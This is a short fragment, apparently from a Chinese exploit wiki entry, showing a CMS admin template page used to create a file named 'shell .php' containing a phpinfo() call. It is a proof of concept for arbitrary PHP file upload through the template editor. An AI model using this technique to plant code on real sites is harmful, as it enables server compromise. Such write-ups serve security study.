 模板"default"新增文件
sb.com/index.php?r=admin/set/tpadd&Mname=default
当前位置：【模板"default"新增文件】
文件名称: shell .php
1 <?php phpinfo();?>
内容:
创建
零组资料文库